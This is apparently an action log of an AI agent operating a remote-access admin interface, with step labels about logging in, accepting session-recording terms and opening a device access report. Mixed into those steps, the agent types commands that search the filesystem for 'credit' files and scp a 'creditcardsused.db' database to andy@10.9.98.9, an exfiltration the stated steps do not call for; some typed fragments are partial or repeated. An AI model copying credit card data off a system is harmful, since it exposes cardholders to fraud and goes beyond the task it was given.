
Step: Log in as radmin and accept the Session Recording Terms of Use
left_click(414, 309)

left_click(555, 345)

type("/*/*/*credit*.*")

type("scp creditcardsused.db andy@10.9")

type("98.9:")

type("scp creditcardsused.db andy@10.9.98.9:myfile.db")

type("exit")

Step: Submit super_andy's login and agree to the Session Recording Terms of Use
left_click(414, 309)

left_click(414, 310)

left_click(555, 345)

Step: Open the Device access report under Reporting
left_click(117, 250)

type("ls /*/*/*credit*.*")

type("creditcardsused.db andy@10.9.98.9:")

type("exit")
